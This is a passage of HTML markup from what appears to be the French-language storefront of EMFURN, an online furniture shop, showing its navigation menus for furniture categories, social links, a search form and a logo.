  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/fr/collections/table-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/fr/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/fr/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/fr/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/fr/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/fr/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/fr/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/fr/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/fr/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/fr/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/fr/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/fr/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/fr/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/fr/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/fr/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/fr/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/fr/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/fr/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/fr/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/fr/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/fr/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/fr/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/fr/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/fr/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/fr/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/fr/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/fr/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/fr/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/fr/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/fr#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/fr#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
